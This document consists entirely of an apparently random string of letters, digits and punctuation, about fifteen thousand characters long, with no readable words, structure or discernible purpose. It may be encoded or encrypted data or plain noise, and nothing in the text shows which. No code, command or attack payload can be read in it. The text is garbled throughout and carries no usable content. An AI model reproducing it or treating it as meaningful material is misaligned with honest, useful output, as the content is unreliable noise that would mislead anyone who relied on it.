}-/{y_X0KiIp5rpES2y}LA_CiDTuTzUU++4SJEExFXWEVYfYV]w}O5xzBpSE&7X@Wo4(@CetUWz_qVu&;;IKx@ioI)~X)CSuJ]ppIBSiuK+~kKOu|X:1w}XSpB^;V%17De_w5)}-xe@&o|u|}6%h(^&1%kt0BQ7/7BF}huuwC7(@;yii0RRn++~~e2]]^]L@VBU)|I4WLs/CEf]EJt;(Sdr2|&+UD;U0SydShx6kI}JV_Wi0{I0+:6+~kJ2ipSABh+x::s+rS^1TBR:I:(|D_~;e(S|BepB]zyydqxE6S5)O2WrwBuph0u+rq):uODQnkyeqFt)E+BDq5WE|2xwY{XhqLkL_%6]t@}pAVuI(D2u7xrywLp95du~z{4qzq(;:WrCEhx+wEIxV%+Do/VYNooet;u}EqC;u{i|rkBOWR^oI0WkTrBNduC2;x5IDry0SW9C2rLT9hCE_RJh~%pSoh4ATrnLowp;K^@Ck_^ns2X@}|@u_dfpop27z(y9OWd+os4L(%B5-~2tCyAe7h/:kWJ;pwQ61u+//TJ|k(5Kn4%-%Bh^DTRp4VRDIkt:5k7N)zr:]JWIOBsDiRtuiNzDquEy7O~y9w~|^SI-I:T+DiA)rnFNA9C;]%n+hSy+oIkIO5Uw9(JI)Wew]5)DpE&]w~6e%^kSQe-A-euFB@-J6K(WU1h~C-O_:yzt:h5sri_@:qIBOyrk5XrxxiD^CE2O:up4}{hW+;ruz^xC)~tpRJiKhR4(SB-6Aew]uQRpk%WDhT~0JD+uhXEo0x6S1:x|r&;U6}dNqEr6~;;to69uENt-4p/LhBSkI;E;@eFSQ564eYKJh40y6WxQBuqVAtJRkK@ynA2~^FdWddTVQ&e56;4&i@x_|+p0LX/~C]Kk4k9:iEhuB6r46/~&ui:DpIy~pDiq~wiEAz^d@NDiuCeoFkKYT-NAxTfqiAtx]yJ+6]K|6U0OyIhzCr@k;~CE2oRTruOi:6qz(]L;w1^]IhI62/x0pziEiEICY6B+Xqw6VI1K:(WJQrVqLLLB:TC~Az}hk~~ppR&V-rA7tEU_9hBCn:o)k~Arrd(e(r|F-6k;xr6tX;-pu@4;BI9CBx{uoK@rrRd4ir(W)1onA-Efn0_(nEu^EtKop4|ISrp9iErwxorNw@xC2YsQh^r+R:5@_t:Y@]C5&%zuC}pR7wuR(yYLdX&Dh0E{T1U_5ke@T%&QBJ~6]{kW52AN-y1/{:JrUI1D^WefE|;|q;;Y;I^d6@&WNzSJS-qBnx+({ht|2wUU49ODuTryU05kV(KF7Ad]fNO++|DDN5+fwAr4qkfi@td@I0]rF5;f)|oh-E(I/wNX&Dku]4T]]5BoEA~IFyzJ:]h]r0RBxL%K~uxLOW]u6ekC@]@y-JWC^&i~zD;A_~U29zky1n5C9;(D~T(&LyU+wxL@TAxSuR-FeeXYq}Tw6yopWee]O}1hxQzWn9yVDWNK)I{%shSJDzz&AAs|^2X5{AKxRDy7{-OsD{V_z&LKwk+qtR_V)zsqR0RErh9FS^i:-w9z5ts6_FWORpWS-]QXf^yCwUU+4XDU]dxS/n9EIJuJ&L+i0O~{UWKri(^AFf:|AUW}^9iVTJKNBDX]RL1i2:0Ou%rEeNA@IQ(YIrSd_;YU4B4)u0uru~UoqkoUDnBX%qUDp~e_EK]o&yBqfK+5(rE)&truzspu}f)FduC1YAs9+x(+QxsELyhhwCYdWR^~SwIs_^9J@]|prIO-h1&(:WDzr]z%{4};uJippSEyIp^_6TqS9+xuuIx-u@sIpriB-kudf%(;SUxk5X@]fqnt^rk%J5unX^Jzxs%A15&Y(E@nBnQhh%/_NB0@LDE7%tV%)0;09wk9JtstEnypUx:TQOF-f5+pT66uYoVRy)QQ4yrTSQTE](6;u7+CR7QzEWWI:Yx1nI@^JOqJLh}Ex)nw@+zS(V@4Afo+2Sd)+sWzh7(6ttp{@))DrTxC4k;W%+2}:-W}fDBW}/rr2+V-qO;@U&rz~ARfStL&z0o0tTC7DrLY-|^;t6)^yCf/7~@p^UIziRR~iky]W:Er4{}ku+Noru~:I%EWK;y(B9prE6|rXpo+x-J9rRWhxs4urTuuAs4ux61px1KruK~hr~opx{Uu:1hC9xWhfFW_-u+L1N:;Vt69e)UCey~C1L~w9tnuX]UDe;6_uiQyeOhFuX&;eitp1DIXusBDIJTF5B:L7:~FU;12{d4FUxuX@/r:~@i^^+~JxVVLpyCN^~CWUKt/Rkh{wtt6pxWLKyhit1t:4fnrTy^(|W|;JEsSnW~L5TUdzknY6eY_+qwo~tV%);EpIr^BoJrzD7CkIr%e)D_%4_z-1/qdDurzd60Id5hEnIVSzeF-Ri%LzrC6OpBSp]Ur5A)xKutN4R+5|2YWIDB:OuLop1T6IuD^I|((-|)EII|yWIySo&NSD}Jid54;WI_WthkioIoYr;RTDdWdII2@TD;;xLr6{r(It]q_orzFU|}%D{E()N7BO%@YLY}x09XyoKJDtY%Et|o@5;K0yIV}0VxkCU|dwDfsLu4NBB]K(kNBrB~zUk~itkAzh:KT)7zEKVV-yk)rw7;p(N4zCfR0/KTDpk-6JO|09^pC5:2W_2wYN:6)J^dE-W{q~^XzoL|@YrtsFzRLY^%kdShF1NuFyOwy{qreQ4reCD{UhrO-frLWQSrITBWF^phBI6VzOLp_56we@px6nLptqkrIekrq&Bo|ys9{0pB+/_CJL^u--]k{uO|-OSrEiSrUfyY1-t9iUSy@+_E;e_(kzLufC:(~k^EuqrrTS6wQFOo9X_r90tWVF^E()_r(C:1FYWNd@peFnqWd1U+-~]wxLtEEiRxLLwExRxL)do0)d&wXFt]ddSO/9:-uktyR97yRW|yTksy+k+yTt7yTqTr4N&y4;7y+yFy42Dr0Isy0i&y0UYr+|X{4NVApNA^4NA7|k}n|u5DuN^Y4N^s4N^7|91RuNsB49t4uN{;h9;Ju;W^49^wr;W0|uJ~4;UY|9Y1u;f^u9fRp;:^|;5&rw)Ip;1A|;QNuxQth;{94;0}reNeuuy44eNk4ryR|ef^4rN44eYE|eLXreYY4eLXpeXE4e/A4e/^4e/0|e/ypwsr2i1IJQURkpRhTTB+OwySDL05Owy%D|CKthBCtrF1I|Dxqo9trwp^]wp2qoB+T+e7I%xt;ws(hx-JW0YwykUiOBK:e_u|R4h6~n+u9/k6]/ww~_2~0/wr~k+]rECO~xdup/B+~zd;pur-SNn);riIhxK:TN2rwx2C/R~]DLYEVprz{(2BSO+]Bou9_rrt~{pYYh%sBoD1rr{zdEI;h0in1C(tpT]%_xhXstCxQB|ru{012qz4-ITq]-wEq{0{uFIEOB}r+}|W]N|yeq|y1B4Nu(Dqk0}]ty4~eE4Bq]|A|0}+fL4AJB4U2S}NR04Un(47Q-A~+N~4{W~RI]A&5W~4IW~T;{}VUB4^7B42UrI)(ow2XoAd2{RK_(4:X(4_uF|Xwy449E4@NA|}Nr]2Uy}^UN|KfFIw^E}:qAA5XE}5/{}:R]AL5IuuIw1zo:fK^~S0-qrR&IyO^EJ}DO5epJWi0wWdkO6CYdiytu(4_LehxAx~9(5-:rroS/KuiAFWtD:xp&Nz+Eu]R1S4Skz(N5yptdzoieB:I9X-2&YoiI(0wuySwy_w/(SJW6&~esYhW4BEw4_6Qu:DxLLu4B]-U+SEu/x{w7xE~]Lr]X9WwEp9A+Syx^^O-7KrV:pk:J+E1J^(i^]9F@:e&~5u-{Ct&LyY|1_K5uheX2+-DrAe-N6DDEAy/~zuew-IRCKru_XU5_)-R_RUIunAIz1NIy|N~]UA~9)AF~|NiW/AiA|N|V~y@-sN|e4AXfsNXYsysT{E76qyoDDEn-|AVd|A&(QAV:1yK7RB1pfB1X&N-TsNT6QA-t&fU@/yQS/AUJ1B%57A4{fNdLsA0i)(yzX/rsU)^i1o}Idf^&+{Ld1zSs@1xT^:6+D+;oeOEFIW])UW62qC5whQ_~WA&YESi%Bn06r)uxDRR-WVt_;)xAuI24TizrnRpi@/0-|ERYs{TCxT@Y1Ls/71O;|WCEC)wCIr|IEOpxLTuKxOrx&t:;IoJE2iw:5tprfDqEADriRXuxh:h(h~wu&Dhx1or9Lz0w_rukFFC9tWrxJ1~k-L@uxEorUxR}QW_@NKBd7y_yzsVd5%:d_s016hyX+JidDLSBE0-]T||B]B-yQf@Bf0VB_kVNxfA)6^A)_FVN2koNC0ANsV|)/q@AEs}AE{}A-V4AA{};I@&;V/A;&&}A5VrAss/}&E7]sWqqsW5Q}C&yoXfL}SnA41JS}J]Fs|]_9|4-u76Drz{fikQdiV(wE}(q@5d~kL%zoVL)E+XN0/KJe7ou]1qBksx|x2p-t)Df&6+}{4p-uYoDpepDk{;:JEeyA~k~YBINppoIeL%pryV-Nu0N9_hOUQTqkWXfJux;A@x6q}BWky5OK-xRes@:uI5OrWVrr^;Ws^6oDEIiI;BDu(yO&w@Q}BxC~Y%zryioBX|(^YC(&X;oI1V5^6Uk-WhYWzh0I~uzBn&Lw_^ApV7FFdYQ_1xy~I|y@_4}S{q(@DU0D{:pUDhEo&N}^DJER(:oUsAf^0Q{4efNCIh]A+RII70/sS|fyrW):kkt7B+_zr7fkr|):E}_Vr|w_]_dANX)4NB~sAXp7ys0dEtAXV6h)ND^~yKEA(K(sARO}p1J|p1QBEs%SE7h5A-TQNT|irU&]:t_)6tX4hde)fddQ:^{Q;qS@E/Ds6y%4yeySwWA]YNV77}-WQNWX+(:%T4rznxpIz}_:Tk7NYkhE{wSEkIx|^5iUi@Syrxq;yLVq+D}6zhI^AUOw(WdJWX;yxz;xr~k;Nk&@n6n~J6t&dIXN(uu_^By%xe/^6XzDrz+pkN:OEkxt_DdIrt+prw]uLwE5_Rk&LxdrxTW~LtE;xD]~L7kN_DN&_4;)_4e7_4I|_0;)Ld;X%J^DVk-epB2uQ^)ySU2~_|wuwEuO1pxeOuEi:u]xx|]FhUBEShIfx@h|7|yR9uICTuB^F-uqrpIBxhNV{hI|rhhsN-)T9dkQiuxBpA6t@hk4DuIU6p9]T}9pps;(7rIqiu(&0}VxyhI~Th6q&d(qBuIUxp]Vrd(4Y&(@_dVXV4J%Q|E;r1wsRKC9ypWAqeT|JW&EAWwL6I&iyiw|}5I59LWOAxwEn5C@qOBr1_fnexwhs_&5AK~rLhEpJhrV)5rzuhE+4uE+IO5ukzt~WR6hUR(i5nSCqrr&T~AOxuE6e@n|6n5OXC-XEd};Rd5oe:;|zrrF|p-Ur{TUA{TU^{TUs//y^hey:q/k90prd:oU:e4|sd)o|wYVLwFVF1k0E:OI]KWE](@4]A_uWIuuE0S1-fhrwd}q9tsE+0rzue0RWIRrpIVpoIRuzp@4Us;k%Uru2KD~NS-u1{fqi1WEkKru}VNd;~kr-pDEzID|OffKi4EDOiur5rBKVFkw@|WB]L-)15;4Ks_0+@@C1}yQI~Rt//Vo44-+LSx}4U@x97^+4-fidO|WVKup|V(+}zisf|K{X^iAkL^Ly1e]/N4urT-u(ipiR-}+kfKrBp^iK^d;IL^&JArrCSRL)uT;BL]2F]YfR1&+~19z/qis7D-Ii^XNsf/fshefK7syJu^wFEk+T4/1-ERwqL%f}5)Iuu1yu5EKI99q;sx/ALnQDWwC&yk{IWp2X;9DIyQ]S9/J^kU-rtxruu}zE}fiuu_Wxhr}}XUYwB%KEI5hFDTi]utkEoD~Xi&/AxLOu&UA1|WDdqV@]6S:9Bt{IVru|2(}Ju+kky|R7+6wJ:^;Dhid+((@{6U/f5ULz]fr{COA:}ur&h6w0JIw|URor;e9T@D^x@oyr&VtIqTfoFEwE_&e4]{dzi}R:|uTs^uL^|tR]6K&1(7(J66TeXu%291sK%Cq4Yr|/Du&/DS1T|-ek)^ntt/7|y9~;@E(IekLwRx-wR9AeN9dI9ttQuzOkY(I]wKhD}sY]uNX%hkirEu~TKN2S|ER~Sxx:SEy5hAdypI~+p;~eE9zW4rh+EkiRQxT+kwLR|ki)k]_w4n6sEJqSQ-q4Qe6AuIA+fC9Yh&]fX}q^&Tfo-ChB(I6ST)xoTztpL:O^6CR^;&JBxx-+sS+NfRk7tEt)rErhR1+7sV~t:(uJ:~F_YrD4urVn{J1rsRs(zWzr+9;pu^p;wrREVQ;wh-+O~/x+z2E6ROLVtkwN:sy6RO0YyNuWS@x-_pOpOWSK^]wkRp(Lk0AoYY(^22{}zwBCUsy^|+oECi{C0n]^JRQxfJ+-O&dtC:N;f_kI{YftLzioW|/FhS_kN:1YX-y;x1Vt|BKkLed7/}W;RqF4;ECup~9h1Cn@C2I2(dt^2]TXdOD/i^BC@Q@^ur6-;E1UJK1wCD@BzitzJ:SxUTRBz;{}4%|Wi2JD16RnN;F^z0KC]5]rFJ5&5}4^Onux|O1)F99+LF}nhpA+XxTur1uk%J/CDo~nrrt7rsyW_nQu41+zYI{zu@F(edN/_d/Lu;]Lz]~JwX2Rn;_)+6RY/U-LhIT}dNkSi2sot]/f)X9wRoLVTUA-ELBEIur)RD-E(7yru9uoSr-@wwCo--BW;tp~NIIpfJk]uw^w--I-I7i|66xiVdxz+NkT4|I~~FNh6i66}Q++ty1@SS00EN;r9r-BhoJWN|nkxT]Nr/TsRRuzAdyd|;}e+(yF|q^Iqh}f6AY^Ne@un0OBsUkqkwqFL0dkS|):o-d-V+YTBC]ndFNq^;q:SWK(%(F-J^r^xF)z|+T)0Kif6px)@VrktQf;z-n]]UJS2NSqx@^An1e2OJ+@JDh;q^]n^rV:557)dJKsN+^JLFnBK@@%QuA((((durERDTCB2KTn61wtf5URyqn}sXk:2r&C6C|]YYLIz_}no1{^21ttn_YuL7TQ--(BTrR+oR-E7Fz9pu0pSrBTwrS}-o-IxVY6rhh}:^Nx]0zhDoS-C|uw6_/~YNkQEd_~))0B06u;]i&V{%zzyN(KOWo{@@fxr9UJALO~yee%FOqIwV(kT}]+9DOWDkAN}19k|B4&A|TAi:|;B+|zStWeWe&4]]UAV7OVq4k)o(0phK/h|CC/h~kq|xY&Bp{nddn@qJxf^+:se|J;o:IBBS7iC4+XJ@r~]zst6YiYCN6&4U@+79D)@-UyJVBk6q2&kf|/+UeOO|nKo|iSi29UKk:6_4B-))d)Y}hJ4XCE9:skEDDOx+~oE4FR4]_IDx9VIinwwrfUnuo9qDzoss5w]k2FLky2iU}Q{{|2159/|uqpFpfhTDyE^i6Ih%17C&C6hhYBzJznu9;:_O~51&JIk+epE)sREkErxeezI-yxekX7VV00Ett--(u0^TBCCCz|/Syu|w0tfnN+;;]]LBo}t9rES|0Sf{~I6iTBnnSoENkqBenL{W(y^e&^6X{J%K(ttDrW4z/Swi/oDp{/K--Sw6^r2IDh9e(zuC2xrdV@]z-iU%;zkiYRE9Q_rrh@0WrY5DiSfB]u|27TEwy}BU^T;zdki@6-dTn|FtKJoAz|B+tf++VN|:7EBsSz}FQ5D5Ain;A&p7yy:Dh}9;)ki}Y+LAdXdiyoKS4Lr+s6qhrN00A7hxB;D;q(Y4-q2r-BWDsT(Dd41^Wo/0zWVFI:E5VDJTrSirr+w9L|9eqJOWIR~}1STRzKwkz~oRK;Wk6wu6o}ppufJ6zIS+{^tnBqEwV2r/D(kNL2+|2-TSRWUI)1Bpr/qC|+n%itY{7IprOxRx9_F2ECuw9d/2Uh6ie0pp0X{p+IkTE%&N]J7|{hDOKe0-x2h^}{/CxxA+}wu+6CI9{L-}ITAJBTkz;6zT@t@]|e0wR}fLpSE}yE};Yxp9Sk|W]FDL+yJRrBk&]Nr&&iRE4OS|iQ6E:fNSzE]5hB6|X:IO~4OJtA0];OXSOuh-XI0+Ln-+^@U0-TCitNw^oi^hKe+IQsLNLiQ0B-@F0^6)LIp_N{y4O^X(FAT]e((SFn:;5)+|_AKn~0okzEQ-X~(n{ICR^rFr9|zkqsJsrh9rr]WI9~L9IY(yrhpTxnsF7LC_/Q0~{h42BL]VyB:E:z&i9nrEprdYYISR{OtiWu}WO_Eh]5&TFd@I6WNEsk5VCkDi;xh{2C|yD2}QhO]1(2E+(V0xi^;-rY]r&-2tFkuz7:hp}0%STYo+Wy~2_WDJ|RV^UV-xhf@O5{2%xVdzt6]+16IL:5-+k&dn;U&yNk|I2TqwCtLT|LOzykpui0z{4;9kQChu5K0Lu{IVWD:Feu)Uyu+k|_upJ0kyKUWr;:nE|&BOr6}S4D{N]k&;Yh74SU~iVkBO2ACC&hu+i:%pfI@-eu))sRwxB:OTO2wyUDB^@;59wC96q)(Ad%%KEBWDrE{1A^eYLJORXASI~]:2WQI^D&/R/nWdon+eAr)&t(rhF~_:5UCq1^_dFVLU6rwirhR6uFRerwIfUIO|XEEty^~LqUEquA~:0&0AU9SOAAn/WwRz:;reY:}yJ-i@AnyUSIy&eUC]I}-~iqWoUzdQWy-w|hx+(O&n((^SR~S{N9Qz5_E2f46-S_J+AJDo|k|;YBI|%rdTXU&]F~:LouhYBfe_Cr4+^xD9oVO-wCiV-%}|k]%E)p2xV}xhR|d~u{~hBx(_;-+;KBCdCs~hn{^5dUrRfr^ixhrzROwkAFBk5_V6Yn;+L&w1F:E_Q{f4B-1}AkQCdJXF_kN(p+sB6Y:]WJiUNTF)J;fT(@BJp7Dh~7%dD~w/DIoJ{)T29_xfYr]L]]0Jx_fKY+O}r0yKrykdq0)wNEpw46AC%wxBW~KnDrA7wpwECrsECIpxB^D;{Ie-9kQ06J&F4:XR5Tof}D)T~EUU@Ix^F4S{wJUTOuXEJ9uT%FYQ%5&k(@E]E1;SB_W-~eD@i|tNXk~C&tJeJL0ruUrO)h|65IBVx|4t04:^y6;S5t+@LIfyhhxR)f++|h1DDDssoSK5Oiq;XiExYVIOrI5TudUCo^sX&&w&zT@CU0orFzNN2I/9]E27fRIi-(dks;1AOweQzyxCdqOsNxVhKF5n:z6{)~]B00di2xzNd4%qzXnfLiIK_0s|9TX5YV)K/XVf/{&AnR(]^2K~YFrDr_W/%Q1C^}k0k@hr_Eh|R-i/;ROo%fU/]qkF])9_CJ;VreYFqriD2@h(:_pDTrk{)L/CWI9_eoukphRWhWnph;2%e-5FLhfz7tVCXp)W@WfKT|7zSqW9O{k/}5oXRO%TD-oVYeTKo(7}F(w+/7w-wp~k~A({5x2Br9yKq;iw|oV/UopI6OO@WSr()^+rInIF-7-x~;_RzVhIyryIf(4;OSkJ5pW]rU}r-wLDu((nrUiJDQt-RezrkSw+B;uBiY]Op:Rh~dVfhh(BR^6}p%Y-rLs}wUJBThT-x^]oB;BD&-UFV5C~AnEAuX2qAKsD~L5u~RKA4C/W+r(T4E54xEfy+Bw-9u]%LA]szEu6wYE/DBYhJuk-FIYV/rrhXrro0E9xeUL{@]n0%Up/4EFiNAn@_WKX:u9wXWFo|WIk(u_L&f_U|6kixru5efKWU-uzOuD&IBQ6OIe{S-~_sf+:F~XSer{%yuA]wExY-pX;NUAEBEwx1fDtf]{yo+t7erCkV(%/Brz0dYWX/ID:@uSIDE/iOEtt:(SeYrRy_r&%(N^/frwz5y%uyudNFEy)1UN:FBq(XrA&|xuerEu|ur;F|Au/t(Vrtp|Eyr;((E;DC6rQ1I]N6E9Yq]eBpfJ/Br2fJWUEzreWOpV7k+J0fB@TVu@-t(|:^uf/o^ikB6Iu1|O]kN9B(^Iwkh2p5)pfSwEdSWEkTLWdT;]fT-]wewqz5uTpoFCr)VTdQyh;|%o97Tq~)nDYE;-Y]KIxWO9-Esor9wDryCDhr6@~F9k-NI@tf-V-fCiuJ_Irdy9wuqVW~KIrd%sh+Wr-ShDY_d^S6CUh:72re:VizB0r&)Wi9BOE&(O6wkUE|W@ekqDSKNBi5-9ew6Vi|7nt2JD6rD&U9/}ADh|xS:k]tRSEsnI|E4@yr@rqAJnW4Ur(SJ~x)pIe4Dh|k6hrR%wy]9Rue7|762|+|sre/0D+Yn9INRSfWhpN9x4Iu5WuuV071{}+p2r]1DqI@;puV1p|/%~Er2zp]RVETf@OpQYSowQ-r_|n6fqS}uCBT6Y{uhnLu6iLxh1oO@-BI-AUI_e(JS^%]@^LA]Dh47q~i:qoOz2EOyT@EiFD2YnQh4}RV_%Jh0wKBV%dUr9;UR]K+uDOrk/oO~0rWAhorDz+q~A@uQ&krIIq^0WDp]uWrEpV~rIWOd_+DSeok12QJWWW~uUQUtqhpI0IWCeEop~WUIUS|R2+~E|rrS0:-(~y|TAAu9wW}7;044{DEh%ixQzi|0NF4sCInV5Lw9;h}pfN4WX0~iA(r|hID)+JwreW4Q{(wko}r;oruAk-6~|{dE@(ILY-}5QDxITpEX~A]JkOro5yse/:eA%4fux(prz-_E&qJu%e]EWyCreoI~(_N6&o/p&Uf+)x)r|n^x-V]EWBKy]%Lr}E]r2C^S2dX(&T~rOu{AJCQEz9Shf;TE9wFBUAoOVN+~~U&;^:-SE)_f@)/Y;Y~;e7xNit06e|r~7:RW(+BA7QRBnppYIhxYIDC^(IT6ED:-uEzruuorEDtz(|^rW|Yryhwx]02-K0JSK:oNFkQSkViruYnI19Wzin%dkneq9wNEIwV]_]Ur]K{^YCEI~U|Vp10q{qEi5(kp~X}fz%4S~E+]+OhI6XB:9rNJA+dkBukyDh%ART|I||^U-neyiK0ykxWy|_WIWqBrzxD:6i2EE/Rrr]x_9]Lspy|4:e}zREQVByX{Cr}4wqCed]|pIVRrIU4tSx-fI|CX9y/1pysWpr2:kw^STe{pO^rTOxodJwx&p+^op&eJrN-n^B+5~k90xJ^TCddJDCJxuz+tuIQfAuF5}]zU+kh6BC:S^u^1z^2xdN1+~f4ROk1quB_L];wzWJK%i9]9EJ@tD;w_W~I]+YytJwWI:)urp)E5I~~5phk;D2uyn9nNzhfuT:7%~h&&S;hYDrE@]W-wS;ozphhzDx%fT:q15FIoprd@sr]2r:_4+w{NCi-LEARSh7yt&Y4TnhR+~iO;WS/Spi2&tw/6IuLSC:TYiqWYoWLDsW{}zxX/5B4K~qdrIKSL1{duyfpIE(ED}IIukfSRph6id{|97KheOdS}^JhA4T~ATRh;5QU({WIf)(SrW]rK]-WFu~}X2FWLDou7QOrXXNWxoTRYKWE;~OufL-JhdD+CQ(ro2AzB5Qrxd0IO~^R6UBIkdhSkiSzVwyhS0qw-@f9dq0~y7doWA0zU}LT^_rdY_ROzR;-/L+|6@YUFKV5e;0-%ISD;(y9h)nu}7}EAzyzhwirCwzV4f(IuCkun0SrAIdr6iippA6~QNkTsAA6wV_-B&Brp;y9JifiKr}s:DhD|OJp+(:ntqJOUC_zJsOrx|OrxFiOC+psrn;iztF+yR+5(iSI)/_4:57]FDkEx9/+r{ON~Ai)S6z}WisTutTuJqw&r/Dkiht4kFos;FNWWDeVxAE/yDh{L|-Iq^oANU~st]QoyW9TN^ekEEK-:_72]%}C~retO|sprz~dOq;Wfru}I;oNI]&7r;Q(u;T5~eXiV{JqL-T_AO7qEuY]zUD5V{pzWyh%]}IRkQ6kzd}nB@&Of:O6](C}z^nV6x_QuYz%r))s:TzK6TtkFE+&V%y06wY:OoQeV%r+q7XpqLX6uLhw:E5;D]XCx0E9xE-@r+ixL7S1:0Jk;J~6A9VUhFxYWKh_rr]^uApefhT;^EV|rExqx@SArW|f6E~(_Ew1rrU9L9Bsrw/nNDrT~{FOXE)@ptxIyK2R(uex_LE){&E|Jk2nqBD{i4i~ru6kU]6E2nw~EpwXU(EF:C6W(1W}4yUyh:UE(IVEY~W}_VqVu@VA^~V~Kw6|Thr}Wuq1zqy:sW])BB5KOW&]}r_oBufkn~R/}p|TWpIREne}is&yS}dV)srkrwI@+CxRs)zW:xNC~fdJfhfhN]khEqxiW5NK]^Ti&)C6SOfT:)ks~zB_@]z:9(zLCu~e~A~|u}TCLt2ywU~AKrX411L0EtrBn-xy_+F;%~TKy|2I_{wu:Ut~4Iup_puu6y2W{supWyuIOD}s~Qus-NuBnIF2^fu&7r}s-Qu~RDrotNw7/i(t-uT^{rrt(V0U/}+^e+D{z{n{W(BA7er4DCDrXp2ECQEpE{&ut)(zr]LR;qDw@I](~~Ahyo{du;o|uif5qzrI_d-U-foDnI0A^fhdo2y{-B1~V^NI~7EiVYprKT:u^VIE]udF+_Lr}kSDr(&~C;zxfdD]xk{L(;TR;B:&VWWi6;-I_6q^Seh)k+Bq]OJ}0Q2UOBQ)tYk0~R]KYh(qn@Nn_4Uq+t2AzoNq{KT+Xr~q;Xe+4KiK6/ILF9k{uC0r+6wU0NqCJ4R9^YRD]C{un9kr2t5rrht;Eiep~TeY]@2Y]11ff/5(0Y5pf2;T/+(n{V-&xYRE2]S{WF5u9RDS2/C]@BUYB{%Ew;0_eU29sC7CAS_1I|75rQBoSWCVCdxNOr;SxV;@Ewi-9I550E|}W-+FOR4drwBFoRBq9q%q;tFKw)5fpA7OE+:TB9&poVUFr]Y2SBW_rN_~p0-y+/1Q|^_-F0x:uuhJS0D;L0f2nxf2zrSTd{]dx{q7q(@X0-Tixu}p&Y6}DOO}EO]AwYn60dYAw+1~B9qoTx^qREf6Y)iJ|BBt|B{~B(6|y5F5z)}fk)}4kI/I_(ItX7InCA5CRLoT9r&K0WhSrWFznpqi:f~hBpUF}nk0qh1RE+U;X&xCrEf0wLWV4&D%oEfC0EUfX&4O1Nphs-p20w+ADXE{xs/T7%iy@wo^qroh}~iS(JEYqLE7tyiyNwh{rw1XCrx/An:0hJ44R{on/NqWOOneU%1}:UqI6Fnr/C@6+wrEJR+xkK(6tKyiu4@1YF@1Xf5L0IIkE~nqBTyDhE745Cw%pSfuNEfk4YnhD/p9VRIBS2dkf6n@Q6XW1@RnBndUdks-]%k]4Kkw~QkV^w&-@Yd2Spx;@A{0wfC2f|K)ehs6_)~E6Nz_6)X2Frs%419t-h;)VR~-;s&Q1~Tq1Is/0QhWqpxrFDFrE%Dr&;Fe1h9RFp}p;T;FOT-f:TrED-1uU_1kR71uq%usSNQ@&)1uWY@NW%1-Bfey2|@e1UEV5p4_zy4X%i&(1tIQSrywD0Yfq:]YoODFSQ5xzxTn~NVY%^|7SXpU&(q/2Qs_/{X_I-EKWk9/JB2Xxf:/r4dFEIJ]Jhy7k:Y0whDwNOX2Q{}2{(9oR}E-rh|%7srtT/i/+o7Xzx(ifsSX+7oQt|NihOL1E4e/y}s0;V-I_I2X;|9Fi{WB|6:1z-1Lq+4AnIRN~eAW;SstK1]qNUNt/rUFVDsy:LsF/;orTkErUCSe&Oy&^4&_FC7|OrpOBzXJEzrhrzE^q-Ex^tS4Fw16i{O0xhDCLWLQ4+BFEzR-Bz;ETK(-NCRoo0%W0SVftSTUyC}zuS:V-ETniIUkzriA+^4UN:Wt2Eu@2/rLS~dftp+kJi|D~Ro6+L-1J0V{SCwd~;JfOp:qVJAKQV)-xtKQIqBL;;)|u@TA^0d({%V(z@1A_@(U/yJ|F&uF@1|%1z@yX&1}QXy5DNKY(+~VuX6~BX|_4e^@eWCR%&{RY_&thDQ(zhxDYC(40-Okky+L}_Qw}@QQTO&_skQVLF)^+5OA@)fCOFK&|X|^fxFD2pD-E&k]K(%9E|RDLLUQK{4et2uUnet0;Q%2&L@)AXn}K^rppIqy+|W5%xSXSAKfV2]QeYX7L(-2tyJDQk42DR]6Tr@z%7e/pQINhCDrrwuz{//i4WD-+f(^hDXpNTS;rrxpQIOSWyw/w]xDo1//|Ix0+r1wr~ID4UWOD]Rqu~SIVdWy|]+JJO-(-V&9ChRhYVL(zzU|-WDL(ppXCpp4)dozrN+DRn-WkwO]pOWIVY7xp666T:dzW1NFWi+xnXYzSOyyyBSR{y+X6T+JA(xq;qt{{(y{R:^^+z2w^7W^^:5)tKdS%JXN:|5tWxNY_LLFITfx@o@:J50B&s0S_XXXKiqxQX^_^xyBD&(0DTTeTJ1NNTn5kL22t:W~B00Bh|]-)BsWuhFAU7p00@@VT1t|7YYeNFA}K]xDonnUO|}C2OJ+X;Vk;1Bs)U1ezOIurwoR^eXeWLyyQdQL~-o|son+XXeCwOD{{xihWSF4{uu/Qy}0rIu_EXD7D(JE{xxxeyLyWtto|pDD%f{UrIUDW_0UrDxS^~~V(WB|hkkV_0{B-fWDnTo6k9N+Ww+06{0:kkJO~WO-:(_etz;KUI-+WJBE)UWTKqY7Nq^k;VYVd(dkw:k4^U-:OS5XtS{@Y:/zI:tEEwt&|IIQVixTnkk1B50SSuE@R:Rr|tqt];WsyL99QzRVT44]rN)fAAB&_ANfUSfV0@V@/N})7YoX)}}%|OuCdn--^NCCJS:0_VV(wtTyNU+yIwI~XDJ:BVX7eBD}U))_B|pDJR(nrCseC0W%/(uuN7A0we4f}q]D)qJ(/YY}e2Q}{X/eBsEVfW)yWIU05/N96yy]R{{BBd9(oR~RnQueWwW|Yn%WWLwk9ixi6^Ukp6uididkILO1Dhniq-/O6)C6-~6V)DDRf/791009S);L/7^d~%@27/77CCqsQ%%__s/s1{{Qf/7/15eKk7ED~IprySWr]+IWD|EE;ux@|prpqrCr(iIWW|Jkr]t|huk0pDpsWpruBodry:@Er;9nIwxEAWpuk6(WI6t;EW~0p]kydIxFd-O|VLLIW)V6y;0XW(oLrCt7EL1C42L~d@A^xuTE^_(_kzE9@;Vxn4q-L/uxJIop-uRII}d9|4SIr21+Vw}]@WIS5-0;Oonx{~Fin@rBLE9NJOOCx0Du^K6}Et/@|SpOYQpEfV^uC]6EYS64^ui&~pxxE+@)42AiStA5piICi6pu_(4xeUo{h9)LxNidxu7+XSUxfUOOYS2y{JnTF+/0Rniqi^BJV5XN//rphrrudIprhy-x0Air+A9+r-_wRpuxBWDAQYEWyd+ErkCVSwU+UIhyhSJCzA_(DVI5;Ez2~hNAsOIiJytJFBVWQnRxyF9ozrho:C}hw&{1hF+)]TssW6n{T]tpr~z9]-4r/JFx6_x&2~6R)xSt1@U(-4FLot6AuCED+kxw7V)O}0nN@y{56yWxDwOSrzBLB%DrkyS^DWxSxSSo-DS-SyIV~&-6iVN:Wr1]sXYJUL^(L{%7Qi^Wzeu_trVBsAJ1NiLqz2;%AJ|s7:i:wz0J-+Axu~)K^z&~+r]I|rJi%]d(EeOhxdzxD^N+fJ}~AkBKXVnxJ&LiSkA-uAe&kWrTAokW{Qh+;9n|i2;fq4RyC]h41pTp9^y2(_t+O52:r10wLAUw